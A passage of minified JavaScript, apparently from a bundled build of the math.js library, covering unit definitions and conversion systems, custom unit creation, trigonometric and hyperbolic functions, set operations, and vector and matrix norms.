.ENERGY,prefixes:R.SHORT,value:1,offset:0},joule:{name:"joule",base:U.ENERGY,prefixes:R.LONG,value:1,offset:0},erg:{name:"erg",base:U.ENERGY,prefixes:R.SHORTLONG,value:1e-7,offset:0},Wh:{name:"Wh",base:U.ENERGY,prefixes:R.SHORT,value:3600,offset:0},BTU:{name:"BTU",base:U.ENERGY,prefixes:R.BTU,value:1055.05585262,offset:0},eV:{name:"eV",base:U.ENERGY,prefixes:R.SHORT,value:1602176565e-28,offset:0},electronvolt:{name:"electronvolt",base:U.ENERGY,prefixes:R.LONG,value:1602176565e-28,offset:0},W:{name:"W",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},watt:{name:"watt",base:U.POWER,prefixes:R.LONG,value:1,offset:0},hp:{name:"hp",base:U.POWER,prefixes:R.NONE,value:745.6998715386,offset:0},VAR:{name:"VAR",base:U.POWER,prefixes:R.SHORT,value:h.I,offset:0},VA:{name:"VA",base:U.POWER,prefixes:R.SHORT,value:1,offset:0},Pa:{name:"Pa",base:U.PRESSURE,prefixes:R.SHORT,value:1,offset:0},psi:{name:"psi",base:U.PRESSURE,prefixes:R.NONE,value:6894.75729276459,offset:0},atm:{name:"atm",base:U.PRESSURE,prefixes:R.NONE,value:101325,offset:0},bar:{name:"bar",base:U.PRESSURE,prefixes:R.SHORTLONG,value:1e5,offset:0},torr:{name:"torr",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmHg:{name:"mmHg",base:U.PRESSURE,prefixes:R.NONE,value:133.322,offset:0},mmH2O:{name:"mmH2O",base:U.PRESSURE,prefixes:R.NONE,value:9.80665,offset:0},cmH2O:{name:"cmH2O",base:U.PRESSURE,prefixes:R.NONE,value:98.0665,offset:0},coulomb:{name:"coulomb",base:U.ELECTRIC_CHARGE,prefixes:R.LONG,value:1,offset:0},C:{name:"C",base:U.ELECTRIC_CHARGE,prefixes:R.SHORT,value:1,offset:0},farad:{name:"farad",base:U.ELECTRIC_CAPACITANCE,prefixes:R.LONG,value:1,offset:0},F:{name:"F",base:U.ELECTRIC_CAPACITANCE,prefixes:R.SHORT,value:1,offset:0},volt:{name:"volt",base:U.ELECTRIC_POTENTIAL,prefixes:R.LONG,value:1,offset:0},V:{name:"V",base:U.ELECTRIC_POTENTIAL,prefixes:R.SHORT,value:1,offset:0},ohm:{name:"ohm",base:U.ELECTRIC_RESISTANCE,prefixes:R.SHORTLONG,value:1,offset:0},henry:{name:"henry",base:U.ELECTRIC_INDUCTANCE,prefixes:R.LONG,value:1,offset:0},H:{name:"H",base:U.ELECTRIC_INDUCTANCE,prefixes:R.SHORT,value:1,offset:0},siemens:{name:"siemens",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.LONG,value:1,offset:0},S:{name:"S",base:U.ELECTRIC_CONDUCTANCE,prefixes:R.SHORT,value:1,offset:0},weber:{name:"weber",base:U.MAGNETIC_FLUX,prefixes:R.LONG,value:1,offset:0},Wb:{name:"Wb",base:U.MAGNETIC_FLUX,prefixes:R.SHORT,value:1,offset:0},tesla:{name:"tesla",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.LONG,value:1,offset:0},T:{name:"T",base:U.MAGNETIC_FLUX_DENSITY,prefixes:R.SHORT,value:1,offset:0},b:{name:"b",base:U.BIT,prefixes:R.BINARY_SHORT,value:1,offset:0},bits:{name:"bits",base:U.BIT,prefixes:R.BINARY_LONG,value:1,offset:0},B:{name:"B",base:U.BIT,prefixes:R.BINARY_SHORT,value:8,offset:0},bytes:{name:"bytes",base:U.BIT,prefixes:R.BINARY_LONG,value:8,offset:0}},$={meters:"meter",inches:"inch",feet:"foot",yards:"yard",miles:"mile",links:"link",rods:"rod",chains:"chain",angstroms:"angstrom",lt:"l",litres:"litre",liter:"litre",liters:"litre",teaspoons:"teaspoon",tablespoons:"tablespoon",minims:"minim",fldr:"fluiddram",fluiddrams:"fluiddram",floz:"fluidounce",fluidounces:"fluidounce",gi:"gill",gills:"gill",cp:"cup",cups:"cup",pt:"pint",pints:"pint",qt:"quart",quarts:"quart",gal:"gallon",gallons:"gallon",bbl:"beerbarrel",beerbarrels:"beerbarrel",obl:"oilbarrel",oilbarrels:"oilbarrel",hogsheads:"hogshead",gtts:"gtt",grams:"gram",tons:"ton",tonnes:"tonne",grains:"grain",drams:"dram",ounces:"ounce",poundmasses:"poundmass",hundredweights:"hundredweight",sticks:"stick",lb:"lbm",lbs:"lbm",kips:"kip",kgf:"kilogramforce",acres:"acre",hectares:"hectare",sqfeet:"sqft",sqyard:"sqyd",sqmile:"sqmi",sqmiles:"sqmi",mmhg:"mmHg",mmh2o:"mmH2O",cmh2o:"cmH2O",seconds:"second",secs:"second",minutes:"minute",mins:"minute",hours:"hour",hr:"hour",hrs:"hour",days:"day",weeks:"week",months:"month",years:"year",decades:"decade",centuries:"century",millennia:"millennium",hertz:"hertz",radians:"radian",degrees:"degree",gradians:"gradian",cycles:"cycle",arcsecond:"arcsec",arcseconds:"arcsec",arcminute:"arcmin",arcminutes:"arcmin",BTUs:"BTU",watts:"watt",joules:"joule",amperes:"ampere",amps:"ampere",amp:"ampere",coulombs:"coulomb",volts:"volt",ohms:"ohm",farads:"farad",webers:"weber",teslas:"tesla",electronvolts:"electronvolt",moles:"mole",bit:"bits",byte:"bytes"};function H(e){if("BigNumber"===e.number){const e=Zl(g);L.rad.value=new g(1),L.deg.value=e.div(180),L.grad.value=e.div(200),L.cycle.value=e.times(2),L.arcsec.value=e.div(648e3),L.arcmin.value=e.div(10800)}else L.rad.value=1,L.deg.value=Math.PI/180,L.grad.value=Math.PI/200,L.cycle.value=2*Math.PI,L.arcsec.value=Math.PI/648e3,L.arcmin.value=Math.PI/10800;L.radian.value=L.rad.value,L.degree.value=L.deg.value,L.gradian.value=L.grad.value}H(n),t&&t("config",(function(e,t){e.number!==t.number&&H(e)}));const G={si:{NONE:{unit:j,prefix:R.NONE[""]},LENGTH:{unit:L.m,prefix:R.SHORT[""]},MASS:{unit:L.g,prefix:R.SHORT.k},TIME:{unit:L.s,prefix:R.SHORT[""]},CURRENT:{unit:L.A,prefix:R.SHORT[""]},TEMPERATURE:{unit:L.K,prefix:R.SHORT[""]},LUMINOUS_INTENSITY:{unit:L.cd,prefix:R.SHORT[""]},AMOUNT_OF_SUBSTANCE:{unit:L.mol,prefix:R.SHORT[""]},ANGLE:{unit:L.rad,prefix:R.SHORT[""]},BIT:{unit:L.bits,prefix:R.SHORT[""]},FORCE:{unit:L.N,prefix:R.SHORT[""]},ENERGY:{unit:L.J,prefix:R.SHORT[""]},POWER:{unit:L.W,prefix:R.SHORT[""]},PRESSURE:{unit:L.Pa,prefix:R.SHORT[""]},ELECTRIC_CHARGE:{unit:L.C,prefix:R.SHORT[""]},ELECTRIC_CAPACITANCE:{unit:L.F,prefix:R.SHORT[""]},ELECTRIC_POTENTIAL:{unit:L.V,prefix:R.SHORT[""]},ELECTRIC_RESISTANCE:{unit:L.ohm,prefix:R.SHORT[""]},ELECTRIC_INDUCTANCE:{unit:L.H,prefix:R.SHORT[""]},ELECTRIC_CONDUCTANCE:{unit:L.S,prefix:R.SHORT[""]},MAGNETIC_FLUX:{unit:L.Wb,prefix:R.SHORT[""]},MAGNETIC_FLUX_DENSITY:{unit:L.T,prefix:R.SHORT[""]},FREQUENCY:{unit:L.Hz,prefix:R.SHORT[""]}}};G.cgs=JSON.parse(JSON.stringify(G.si)),G.cgs.LENGTH={unit:L.m,prefix:R.SHORT.c},G.cgs.MASS={unit:L.g,prefix:R.SHORT[""]},G.cgs.FORCE={unit:L.dyn,prefix:R.SHORT[""]},G.cgs.ENERGY={unit:L.erg,prefix:R.NONE[""]},G.us=JSON.parse(JSON.stringify(G.si)),G.us.LENGTH={unit:L.ft,prefix:R.NONE[""]},G.us.MASS={unit:L.lbm,prefix:R.NONE[""]},G.us.TEMPERATURE={unit:L.degF,prefix:R.NONE[""]},G.us.FORCE={unit:L.lbf,prefix:R.NONE[""]},G.us.ENERGY={unit:L.BTU,prefix:R.BTU[""]},G.us.POWER={unit:L.hp,prefix:R.NONE[""]},G.us.PRESSURE={unit:L.psi,prefix:R.NONE[""]},G.auto=JSON.parse(JSON.stringify(G.si));let Z=G.auto;A.setUnitSystem=function(e){if(!me(G,e))throw new Error("Unit system "+e+" does not exist. Choices are: "+Object.keys(G).join(", "));Z=G[e]},A.getUnitSystem=function(){for(const e in G)if(me(G,e)&&G[e]===Z)return e},A.typeConverters={BigNumber:function(e){return null!=e&&e.isFraction?new g(String(e.n)).div(String(e.d)).times(String(e.s)):new g(e+"")},Fraction:function(e){return new y(e)},Complex:function(e){return e},number:function(e){return null!=e&&e.isFraction?d(e):e}},A.prototype._numberConverter=function(){const e=A.typeConverters[this.valueType()];if(e)return e;throw new TypeError('Unsupported Unit value type "'+this.valueType()+'"')},A._getNumberConverter=function(e){if(!A.typeConverters[e])throw new TypeError('Unsupported type "'+e+'"');return A.typeConverters[e]};for(const e in L)if(me(L,e)){const t=L[e];t.dimensions=t.base.dimensions}for(const e in $)if(me($,e)){const t=L[$[e]],n={};for(const e in t)me(t,e)&&(n[e]=t[e]);n.name=e,L[e]=n}return A.isValidAlpha=function(e){return/^[a-zA-Z]$/.test(e)},A.createUnit=function(e,t){if("object"!=typeof e)throw new TypeError("createUnit expects first parameter to be of type 'Object'");if(t&&t.override)for(const t in e)if(me(e,t)&&A.deleteUnit(t),e[t].aliases)for(let n=0;n<e[t].aliases.length;n++)A.deleteUnit(e[t].aliases[n]);let n;for(const t in e)me(e,t)&&(n=A.createUnitSingle(t,e[t]));return n},A.createUnitSingle=function(e,t){if(null==t&&(t={}),"string"!=typeof e)throw new TypeError("createUnitSingle expects first parameter to be of type 'string'");if(me(L,e))throw new Error('Cannot create unit "'+e+'": a unit with that name already exists');!function(e){for(let t=0;t<e.length;t++){if(M=e.charAt(t),0===t&&!A.isValidAlpha(M))throw new Error('Invalid unit name (must begin with alpha character): "'+e+'"');if(t>0&&!A.isValidAlpha(M)&&!T(M))throw new Error('Invalid unit name (only alphanumeric characters are allowed): "'+e+'"')}}(e);let n,r,i,o=null,a=[],s=0;if(t&&"Unit"===t.type)o=t.clone();else if("string"==typeof t)""!==t&&(n=t);else{if("object"!=typeof t)throw new TypeError('Cannot create unit "'+e+'" from "'+t.toString()+'": expecting "string" or "Unit" or "Object"');n=t.definition,r=t.prefixes,s=t.offset,i=t.baseName,t.aliases&&(a=t.aliases.valueOf())}if(a)for(let e=0;e<a.length;e++)if(me(L,a[e]))throw new Error('Cannot create alias "'+a[e]+'": a unit with that name already exists');if(n&&"string"==typeof n&&!o)try{o=A.parse(n,{allowNoUnits:!0})}catch(t){throw t.message='Could not create unit "'+e+'" from "'+n+'": '+t.message,t}else n&&"Unit"===n.type&&(o=n.clone());a=a||[],s=s||0,r=r&&r.toUpperCase&&R[r.toUpperCase()]||R.NONE;let u={};if(o){u={name:e,value:o.value,dimensions:o.dimensions.slice(0),prefixes:r,offset:s};let t=!1;for(const e in U)if(me(U,e)){let n=!0;for(let t=0;t<P.length;t++)if(Math.abs((u.dimensions[t]||0)-(U[e].dimensions[t]||0))>1e-12){n=!1;break}if(n){t=!0,u.base=U[e];break}}if(!t){i=i||e+"_STUFF";const t={dimensions:o.dimensions.slice(0)};t.key=i,U[i]=t,Z[i]={unit:u,prefix:R.NONE[""]},u.base=U[i]}}else{if(i=i||e+"_STUFF",P.indexOf(i)>=0)throw new Error('Cannot create new base unit "'+e+'": a base unit with that name already exists (and cannot be overridden)');P.push(i);for(const e in U)me(U,e)&&(U[e].dimensions[P.length-1]=0);const t={dimensions:[]};for(let e=0;e<P.length;e++)t.dimensions[e]=0;t.dimensions[P.length-1]=1,t.key=i,U[i]=t,u={name:e,value:1,dimensions:U[i].dimensions.slice(0),prefixes:r,offset:s,base:U[i]},Z[i]={unit:u,prefix:R.NONE[""]}}A.UNITS[e]=u;for(let e=0;e<a.length;e++){const t=a[e],n={};for(const e in u)me(u,e)&&(n[e]=u[e]);n.name=t,A.UNITS[t]=n}return delete z.cache,new A(null,e)},A.deleteUnit=function(e){delete A.UNITS[e],delete z.cache},A.PREFIXES=R,A.BASE_DIMENSIONS=P,A.BASE_UNITS=U,A.UNIT_SYSTEMS=G,A.UNITS=L,A}),{isClass:!0}),Jl="unit",Xl=de(Jl,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(Jl,{Unit:function(e){return e.clone()},string:function(e){return n.isValuelessUnit(e)?new n(null,e):n.parse(e,{allowNoUnits:!0})},"number | BigNumber | Fraction | Complex, string | Unit":function(e,t){return new n(e,t)},"number | BigNumber | Fraction":function(e){return new n(e)},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),Ql="sparse",Kl=de(Ql,["typed","SparseMatrix"],(e=>{let{typed:t,SparseMatrix:n}=e;return t(Ql,{"":function(){return new n([])},string:function(e){return new n([],e)},"Array | Matrix":function(e){return new n(e)},"Array | Matrix, string":function(e,t){return new n(e,t)}})})),ef="createUnit",tf=de(ef,["typed","Unit"],(e=>{let{typed:t,Unit:n}=e;return t(ef,{"Object, Object":function(e,t){return n.createUnit(e,t)},Object:function(e){return n.createUnit(e,{})},"string, Unit | string | Object, Object":function(e,t,r){const i={};return i[e]=t,n.createUnit(i,r)},"string, Unit | string | Object":function(e,t){const r={};return r[e]=t,n.createUnit(r,{})},string:function(e){const t={};return t[e]={},n.createUnit(t,{})}})})),nf="acos",rf=de(nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(nf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.acos(e):new r(e,0).acos()},Complex:function(e){return e.acos()},BigNumber:function(e){return e.acos()}})})),of="number";function af(e){return ze(e)}function sf(e){return Math.atan(1/e)}function uf(e){return Number.isFinite(e)?(Math.log((e+1)/e)+Math.log(e/(e-1)))/2:0}function cf(e){return Math.asin(1/e)}function lf(e){const t=1/e;return Math.log(t+Math.sqrt(t*t+1))}function ff(e){return Math.acos(1/e)}function pf(e){const t=1/e,n=Math.sqrt(t*t-1);return Math.log(n+t)}function mf(e){return Ie(e)}function df(e){return qe(e)}function hf(e){return 1/Math.tan(e)}function gf(e){const t=Math.exp(2*e);return(t+1)/(t-1)}function yf(e){return 1/Math.sin(e)}function xf(e){return 0===e?Number.POSITIVE_INFINITY:Math.abs(2/(Math.exp(e)-Math.exp(-e)))*be(e)}function bf(e){return 1/Math.cos(e)}function wf(e){return 2/(Math.exp(e)+Math.exp(-e))}function vf(e){return Re(e)}af.signature=of,sf.signature=of,uf.signature=of,cf.signature=of,lf.signature=of,ff.signature=of,pf.signature=of,mf.signature=of,df.signature=of,hf.signature=of,gf.signature=of,yf.signature=of,xf.signature=of,bf.signature=of,wf.signature=of,vf.signature=of;const Nf="acosh",Af=de(Nf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Nf,{number:function(e){return e>=1||n.predictable?af(e):e<=-1?new r(Math.log(Math.sqrt(e*e-1)-e),Math.PI):new r(e,0).acosh()},Complex:function(e){return e.acosh()},BigNumber:function(e){return e.acosh()}})})),Ef="acot",Sf=de(Ef,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ef,{number:sf,Complex:function(e){return e.acot()},BigNumber:function(e){return new n(1).div(e).atan()}})})),Mf="acoth",Cf=de(Mf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Mf,{number:function(e){return e>=1||e<=-1||n.predictable?uf(e):new r(e,0).acoth()},Complex:function(e){return e.acoth()},BigNumber:function(e){return new i(1).div(e).atanh()}})})),Tf="acsc",Bf=de(Tf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Tf,{number:function(e){return e<=-1||e>=1||n.predictable?cf(e):new r(e,0).acsc()},Complex:function(e){return e.acsc()},BigNumber:function(e){return new i(1).div(e).asin()}})})),Ff="acsch",Df=de(Ff,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Ff,{number:lf,Complex:function(e){return e.acsch()},BigNumber:function(e){return new n(1).div(e).asinh()}})})),Of="asec",_f=de(Of,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(Of,{number:function(e){return e<=-1||e>=1||n.predictable?ff(e):new r(e,0).asec()},Complex:function(e){return e.asec()},BigNumber:function(e){return new i(1).div(e).acos()}})})),zf="asech",If=de(zf,["typed","config","Complex","BigNumber"],(e=>{let{typed:t,config:n,Complex:r,BigNumber:i}=e;return t(zf,{number:function(e){if(e<=1&&e>=-1||n.predictable){const t=1/e;if(t>0||n.predictable)return pf(e);const i=Math.sqrt(t*t-1);return new r(Math.log(i-t),Math.PI)}return new r(e,0).asech()},Complex:function(e){return e.asech()},BigNumber:function(e){return new i(1).div(e).acosh()}})})),qf="asin",kf=de(qf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(qf,{number:function(e){return e>=-1&&e<=1||n.predictable?Math.asin(e):new r(e,0).asin()},Complex:function(e){return e.asin()},BigNumber:function(e){return e.asin()}})})),Rf=de("asinh",["typed"],(e=>{let{typed:t}=e;return t("asinh",{number:mf,Complex:function(e){return e.asinh()},BigNumber:function(e){return e.asinh()}})})),Pf=de("atan",["typed"],(e=>{let{typed:t}=e;return t("atan",{number:function(e){return Math.atan(e)},Complex:function(e){return e.atan()},BigNumber:function(e){return e.atan()}})})),Uf="atan2",jf=de(Uf,["typed","matrix","equalScalar","BigNumber","DenseMatrix","concat"],(e=>{let{typed:t,matrix:n,equalScalar:r,BigNumber:i,DenseMatrix:o,concat:a}=e;const s=la({typed:t,equalScalar:r}),u=fa({typed:t}),c=Ja({typed:t,equalScalar:r}),l=Lo({typed:t,equalScalar:r}),f=$o({typed:t,DenseMatrix:o}),p=ha({typed:t,matrix:n,concat:a});return t(Uf,{"number, number":Math.atan2,"BigNumber, BigNumber":(e,t)=>i.atan2(e,t)},p({scalar:"number | BigNumber",SS:c,DS:u,SD:s,Ss:l,sS:f}))})),Lf="atanh",$f=de(Lf,["typed","config","Complex"],(e=>{let{typed:t,config:n,Complex:r}=e;return t(Lf,{number:function(e){return e<=1&&e>=-1||n.predictable?df(e):new r(e,0).atanh()},Complex:function(e){return e.atanh()},BigNumber:function(e){return e.atanh()}})})),Hf=de("trigUnit",["typed"],(e=>{let{typed:t}=e;return{Unit:t.referToSelf((e=>n=>{if(!n.hasBase(n.constructor.BASE_UNITS.ANGLE))throw new TypeError("Unit in function cot is no angle");return t.find(e,n.valueType())(n.value)}))}})),Gf=de("cos",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("cos",{number:Math.cos,"Complex | BigNumber":e=>e.cos()},n)})),Zf="cosh",Vf=de(Zf,["typed"],(e=>{let{typed:t}=e;return t(Zf,{number:ke,"Complex | BigNumber":e=>e.cosh()})})),Wf=de("cot",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("cot",{number:hf,Complex:e=>e.cot(),BigNumber:e=>new n(1).div(e.tan())},Hf({typed:t}))})),Yf="coth",Jf=de(Yf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Yf,{number:gf,Complex:e=>e.coth(),BigNumber:e=>new n(1).div(e.tanh())})})),Xf=de("csc",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("csc",{number:yf,Complex:e=>e.csc(),BigNumber:e=>new n(1).div(e.sin())},Hf({typed:t}))})),Qf="csch",Kf=de(Qf,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(Qf,{number:xf,Complex:e=>e.csch(),BigNumber:e=>new n(1).div(e.sinh())})})),ep=de("sec",["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t("sec",{number:bf,Complex:e=>e.sec(),BigNumber:e=>new n(1).div(e.cos())},Hf({typed:t}))})),tp="sech",np=de(tp,["typed","BigNumber"],(e=>{let{typed:t,BigNumber:n}=e;return t(tp,{number:wf,Complex:e=>e.sech(),BigNumber:e=>new n(1).div(e.cosh())})})),rp=de("sin",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("sin",{number:Math.sin,"Complex | BigNumber":e=>e.sin()},n)})),ip="sinh",op=de(ip,["typed"],(e=>{let{typed:t}=e;return t(ip,{number:vf,"Complex | BigNumber":e=>e.sinh()})})),ap=de("tan",["typed"],(e=>{let{typed:t}=e;const n=Hf({typed:t});return t("tan",{number:Math.tan,"Complex | BigNumber":e=>e.tan()},n)})),sp=de("tanh",["typed"],(e=>{let{typed:t}=e;return t("tanh",{number:Pe,"Complex | BigNumber":e=>e.tanh()})})),up="setCartesian",cp=de(up,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(up,{"Array | Matrix, Array | Matrix":function(e,t){let s=[];if(0!==r(n(e),new o(0))&&0!==r(n(t),new o(0))){const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i),r=Ir(Array.isArray(t)?t:t.toArray()).sort(i);s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)s.push([n[e],r[t]])}return Array.isArray(e)&&Array.isArray(t)?s:new a(s)}})})),lp="setDifference",fp=de(lp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(lp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0)))s=[];else{if(0===r(n(t),new o(0)))return Ir(e.toArray());{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let o;s=[];for(let e=0;e<n.length;e++){o=!1;for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){o=!0;break}o||s.push(n[e])}}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),pp="setDistinct",mp=de(pp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(pp,{"Array | Matrix":function(e){let t;if(0===r(n(e),new o(0)))t=[];else{const n=Ir(Array.isArray(e)?e:e.toArray()).sort(i);t=[],t.push(n[0]);for(let e=1;e<n.length;e++)0!==i(n[e],n[e-1])&&t.push(n[e])}return Array.isArray(e)?t:new a(t)}})})),dp="setIntersect",hp=de(dp,["typed","size","subset","compareNatural","Index","DenseMatrix"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o,DenseMatrix:a}=e;return t(dp,{"Array | Matrix, Array | Matrix":function(e,t){let s;if(0===r(n(e),new o(0))||0===r(n(t),new o(0)))s=[];else{const n=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),r=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));s=[];for(let e=0;e<n.length;e++)for(let t=0;t<r.length;t++)if(0===i(n[e].value,r[t].value)&&n[e].identifier===r[t].identifier){s.push(n[e]);break}}return Array.isArray(e)&&Array.isArray(t)?Lr(s):new a(Lr(s))}})})),gp="setIsSubset",yp=de(gp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(gp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===r(n(e),new o(0)))return!0;if(0===r(n(t),new o(0)))return!1;const a=jr(Ir(Array.isArray(e)?e:e.toArray()).sort(i)),s=jr(Ir(Array.isArray(t)?t:t.toArray()).sort(i));let u;for(let e=0;e<a.length;e++){u=!1;for(let t=0;t<s.length;t++)if(0===i(a[e].value,s[t].value)&&a[e].identifier===s[t].identifier){u=!0;break}if(!1===u)return!1}return!0}})})),xp="setMultiplicity",bp=de(xp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(xp,{"number | BigNumber | Fraction | Complex, Array | Matrix":function(e,t){if(0===r(n(t),new o(0)))return 0;const a=Ir(Array.isArray(t)?t:t.toArray());let s=0;for(let t=0;t<a.length;t++)0===i(a[t],e)&&s++;return s}})})),wp="setPowerset",vp=de(wp,["typed","size","subset","compareNatural","Index"],(e=>{let{typed:t,size:n,subset:r,compareNatural:i,Index:o}=e;return t(wp,{"Array | Matrix":function(e){if(0===r(n(e),new o(0)))return[];const t=Ir(Array.isArray(e)?e:e.toArray()).sort(i),s=[];let u=0;for(;u.toString(2).length<=t.length;)s.push(a(t,u.toString(2).split("").reverse())),u++;return function(e){let t=[];for(let n=e.length-1;n>0;n--)for(let r=0;r<n;r++)e[r].length>e[r+1].length&&(t=e[r],e[r]=e[r+1],e[r+1]=t);return e}(s)}});function a(e,t){const n=[];for(let r=0;r<t.length;r++)"1"===t[r]&&n.push(e[r]);return n}})),Np="setSize",Ap=de(Np,["typed","compareNatural"],(e=>{let{typed:t,compareNatural:n}=e;return t(Np,{"Array | Matrix":function(e){return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length},"Array | Matrix, boolean":function(e,t){if(!1===t||0===e.length)return Array.isArray(e)?Ir(e).length:Ir(e.toArray()).length;{const t=Ir(Array.isArray(e)?e:e.toArray()).sort(n);let r=1;for(let e=1;e<t.length;e++)0!==n(t[e],t[e-1])&&r++;return r}}})})),Ep="setSymDifference",Sp=de(Ep,["typed","size","concat","subset","setDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setDifference:o,Index:a}=e;return t(Ep,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new a(0)))return Ir(t);if(0===i(n(t),new a(0)))return Ir(e);const s=Ir(e),u=Ir(t);return r(o(s,u),o(u,s))}})})),Mp="setUnion",Cp=de(Mp,["typed","size","concat","subset","setIntersect","setSymDifference","Index"],(e=>{let{typed:t,size:n,concat:r,subset:i,setIntersect:o,setSymDifference:a,Index:s}=e;return t(Mp,{"Array | Matrix, Array | Matrix":function(e,t){if(0===i(n(e),new s(0)))return Ir(t);if(0===i(n(t),new s(0)))return Ir(e);const u=Ir(e),c=Ir(t);return r(a(u,c),o(u,c))}})})),Tp=de("add",["typed","matrix","addScalar","equalScalar","DenseMatrix","SparseMatrix","concat"],(e=>{let{typed:t,matrix:n,addScalar:r,equalScalar:i,DenseMatrix:o,SparseMatrix:a,concat:s}=e;const u=ya({typed:t}),c=xa({typed:t,equalScalar:i}),l=ba({typed:t,DenseMatrix:o}),f=ha({typed:t,matrix:n,concat:s});return t("add",{"any, any":r,"any, any, ...any":t.referToSelf((e=>(t,n,r)=>{let i=e(t,n);for(let t=0;t<r.length;t++)i=e(i,r[t]);return i}))},f({elop:r,DS:u,SS:c,Ss:l}))})),Bp="hypot",Fp=de(Bp,["typed","abs","addScalar","divideScalar","multiplyScalar","sqrt","smaller","isPositive"],(e=>{let{typed:t,abs:n,addScalar:r,divideScalar:i,multiplyScalar:o,sqrt:a,smaller:s,isPositive:u}=e;return t(Bp,{"... number | BigNumber":c,Array:c,Matrix:e=>c(Ir(e.toArray(),!0))});function c(e){let t=0,c=0;for(let a=0;a<e.length;a++){if(x(e[a]))throw new TypeError("Unexpected type of argument to hypot");const l=n(e[a]);s(c,l)?(t=o(t,o(i(c,l),i(c,l))),t=r(t,1),c=l):t=r(t,u(l)?o(i(l,c),i(l,c)):l)}return o(c,a(t))}})),Dp="norm",Op=de(Dp,["typed","abs","add","pow","conj","sqrt","multiply","equalScalar","larger","smaller","matrix","ctranspose","eigs"],(e=>{let{typed:t,abs:n,add:r,pow:i,conj:o,sqrt:a,multiply:s,equalScalar:u,larger:c,smaller:l,matrix:f,ctranspose:p,eigs:m}=e;return t(Dp,{number:Math.abs,Complex:function(e){return e.abs()},BigNumber:function(e){return e.abs()},boolean:function(e){return Math.abs(e)},Array:function(e){return d(f(e),2)},Matrix:function(e){return d(e,2)},"Array, number | BigNumber | string":function(e,t){return d(f(e),t)},"Matrix, number | BigNumber | string":function(e,t){return d(e,t)}});function d(e,t){const f=e.size();if(1===f.length)return function(e,t){if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){let t=0;return e.forEach((function(e){const r=n(e);c(r,t)&&(t=r)}),!0),t}(e);if(t===Number.NEGATIVE_INFINITY||"-inf"===t)return function(e){let t;return e.forEach((function(e){const r=n(e);t&&!l(r,t)||(t=r)}),!0),t||0}(e);if("fro"===t)return d(e,2);if("number"==typeof t&&!isNaN(t)){if(!u(t,0)){let o=0;return e.forEach((function(e){o=r(i(n(e),t),o)}),!0),i(o,1/t)}return Number.POSITIVE_INFINITY}throw new Error("Unsupported parameter value")}(e,t);if(2===f.length){if(f[0]&&f[1])return function(e,t){if(1===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[1],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if(t===Number.POSITIVE_INFINITY||"inf"===t)return function(e){const t=[];let i=0;return e.forEach((function(e,o){const a=o[0],s=r(t[a]||0,n(e));c(s,i)&&(i=s),t[a]=s}),!0),i}(e);if("fro"===t)return function(e){let t=0;return e.forEach((function(e,n){t=r(t,s(e,o(e)))})),n(a(t))}(e);if(2===t)return function(e){const t=e.size();if(t[0]!==t[1])throw new RangeError("Invalid matrix dimensions");const r=p(e),i=s(r,e),o=m(i).values.toArray(),u=o[o.length-1];return n(a(u))}(e);throw new Error("Unsupported parameter value "+t)}(e,t);throw new RangeError("Invalid matrix dimensions")}}})),_p=de("dot",["typed","addScalar","multiplyScalar","conj","size"],(e=>{let{typed:t,addScalar:n,multiplyScalar:r,conj:i,size:o}=e;return t("dot",{"Array | DenseMatrix, 